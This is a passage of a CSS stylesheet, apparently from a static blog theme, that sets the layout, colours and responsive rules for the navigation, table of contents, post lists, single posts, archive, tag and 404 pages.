  border-width: 1px 0 0 0;
}
thead th, th {
  text-align: left;
  padding: 10px 15px;
  height: 20px;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  cursor: default;
  white-space: nowrap;
  border: 1px solid #dadadc;
}

tr>td {
  border: 1px solid #dadadc;
}

tr:nth-child(odd)>td {
  background: #fcfcfc;
}

h1,
h2,
h3 {
  font-weight: 400;
}
p {
  margin-block-start: 1.5em;
  margin-block-end: 1.5em;
}
p,
pre {
  word-break: normal;
  overflow-wrap: anywhere;
}
.markdown-image img {
  max-width: 100%;
}
.anchor { 
  font-size: 100%; 
  visibility: hidden; 
  color:silver;
}
h1:hover a,
h2:hover a,
h3:hover a,
h4:hover a { 
  visibility: visible
}
.highlight pre {
  padding: 7px;
  overflow-x: auto;
}

.highlight {
  max-width: 100%;
  overflow-x: auto;
}

.top-banner {
  color: #fff;
  background-color: #5badf0;
  text-align: center;
}

/* navigation */

nav.navigation {
  padding: 20px 20px 0;
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
  margin: 0 auto;
  text-align: right;
  z-index: 100;
}

nav.navigation a {
  top: 8px;
  right: 6px;
  padding: 8px 12px;
  color: #5badf0;
  line-height: 1.35;
  border-radius: 3px;
}
nav.navigation a:hover {
  color: #0366d6;
}

nav.navigation a.button {
  background: #5badf0;
  color: #fff;
  margin-left: 12px;
}
@media (max-width: 700px) {
  nav.navigation {
    padding: 20px 10px 0 0;
    background: #fff;
    background: rgba(255, 255, 255, 0.9);
    margin: 0 auto;
    text-align: right;
    z-index: 100;
  }
  nav.navigation a {
    top: 8px;
    right: 6px;
    padding: 8px 8px;
    color: #5badf0;
    font-size: 13px;
    line-height: 1.35;
    border-radius: 3px;
  }
}

@media (max-width: 324px) {
  nav.navigation a.button {
    display: none;
  }
}

/* toc */
.toc {
  margin: auto;
  background: #f8f8f8;
  border-radius: 0;
  padding: 10px 7px;
  margin-top: 36px;
}
.toc details summary {
  cursor: zoom-in;
  margin-inline-start: 14px;
  font-weight: 500;
}
.toc details[open] summary {
  cursor: zoom-out;
}
.toc #TableOfContents {
  margin-left: 10px;
}
.toc ul {
  padding-inline-start: 24px;
}

/* comment */
#comment {
  margin-top: 64px;
}

/* footer */
#footer {
  margin-top: 100px;
  margin-bottom: 100px;
  text-align: center;
  color: #bbbbbb;
  font-size: 14px;
}
#footer .copyright {
  margin: 20px auto;
  font-size: 15px;
}
.powerby {
  margin: 20px auto;
  font-size: 13px;
}
#footer .split {
  cursor: pointer;
}
#footer .split:hover path {
  fill: #ff3356;
  transition: 0.7s ease-out;
  cursor: pointer;;
}

#social a {
  margin: 0 4px;
}

/* main content */
.main {
  width: 100%;
  margin: 0 auto;
}

/* profile  */

.profile {
  margin: 60px auto 0 auto;
  text-align: center;
}

.profile .avatar {
  display: inline-block;
  width: 150px;
  height: 150px;
}

.profile h1 {
  font-weight: 400;
  letter-spacing: 0px;
  font-size: 36px;
  color: #404040;
  margin-bottom: 0;
  margin-top: 0;
}

.profile h2 {
  font-size: 20px;
  font-weight: 300;
  color: #757575;
  margin-top: 0;
}

/* index post list */
#list-page {
  max-width: 680px;
  margin: 0 auto;
  padding: 0 24px;
}

#list-page .item {
  margin: 12px 0;
}

#list-page .title {
  display: inline-block;
  color: #404040;
  font-size: 20px;
  font-weight: 400;
  margin: 0;
}

#list-page .title a {
  color: #404040;
  display: block;
}

#list-page .title a:hover {
  color: #0366d6;
}

#list-page .date {
  position: relative;
  top: 1px;
  color: #bbb;
}

#list-page .summary {
  color: #757575;
  margin-top: 12px;
  word-break: normal;
  overflow-wrap: anywhere;
  margin-bottom: 36px;
}

#list-page .cover {
  width: 100px;
  height: 100px;
  background: #fff;
}

#list-page .cover img {
  width: 100%;
  text-align: center;
}

#list-page .pagination {
  margin: 48px 0;
  width: 100%;
  height: 32px;
  margin-top: 48px;
}

#list-page .pagination .pre {
  float: left;
}
#list-page .pagination .next {
  float: right;
}

/* single page */
#single {
  max-width: 680px;
  margin: 60px auto 0 auto;
  padding: 0 64px;
}

#single .title {
  text-align: center;
  font-size: 32px;
  font-weight: 400;
  line-height: 48px;
}

@media (max-width: 700px) {
  #single {
    padding: 0 18px;
    margin: 20px auto 0 auto;
  }
  #single .title {
    font-size: 24px;
    line-height: 32px;
  }
}

#single .tip {
  text-align: center;
  color: #8c8c8c;
  margin-top: 18px;
  font-size: 14px;
}
#single .tip .split {
  margin: 0 4px;
}

#single .content {
  margin-top: 36px;
}

#single .tags {
  margin-top: 24px;
}
#single .tags a {
  background: #f2f2f2;
  padding: 4px 7px;
  color: #757575;
  font-size: 14px;
  margin-right: 3px;
}
#single .tags a:hover {
  color: #0366d6;
}


#archive {
  max-width: 680px;
  margin: 0 auto;
  padding: 0 24px;
}

#archive .total {
  font-size: 15px;
}

#archive .group {
  margin: 24px auto; 
}
#archive .group .key {
  font-size: 20px;
  margin-bottom: 12px;
}
#archive .group .value {
  display: block;
  font-size: 16px;
  margin-bottom: 12px;
}
#archive .group .value .date {
  display: inline-block;
  color: #999;
  min-width: 60px;
}
#archive .group .value .title {
  display: inline;
}
#archive .group .value .title a {
  color:#404040;
}
#archive .group .value .title a:hover {
  color: #0366d6;
}
#archive .group .value .tags {
  display: inline;
  margin-left: 7px;
}
#archive .group .value .tags a {
  background: #f2f2f2;
  padding: 4px 7px;
  color: #999;
  font-size: 14px;
  margin-right: 3px;
}
#archive .group .value .tags a:hover {
  color: #0366d6;
}

/* taxonomy */
#tags {
  max-width: 700px;
  margin: 48px auto 0 auto;
  padding: 0 12px;
  text-align: center;
}
#tags .tag {
  display: inline-block;
  margin: 7px 7px;
}
@media (max-width: 700px) {
  #tags {
    margin: 0 auto 0 auto;
  }
  #tags .tag {
    display: inline-block;
    margin: 4px 5px;
  }
}

#tags .tag a {
  background: #f2f2f2;
  padding: 4px 7px;
  color: #757575;
  color: #404040;
  font-size: 14px;
  margin-right: 3px;
}
#tags .tag a:hover {
  color: #0366d6;
}

/* section page */
#section {
  max-width: 680px;
  margin: 48px auto 0 auto;
  padding: 0 12px;
}

/* 404 page */
#page-404 {
  max-width: 680px;
  margin: 0 auto;
  padding: 0 24px;
}
#page-404 .item {
  margin: 12px 0 0 0;
}

#page-404 .title {
  display: inline-block;
  color: #404040;
  font-size: 15px;
  font-weight: 400;
  margin: 0;
  width: 80%;
}

#page-404 .text {
  text-align: center;
  margin-top: 60px;
}

#page-404 .read-more {
  font-weight: 300;
  font-size: 20px;
  margin-top: 48px;
  margin-bottom: 12px;
}

#page-404 .date {
  width: 20%;
  float: right;
  text-align: right;
  position: relative;
  top: 1px;
  color: #bbb;
}
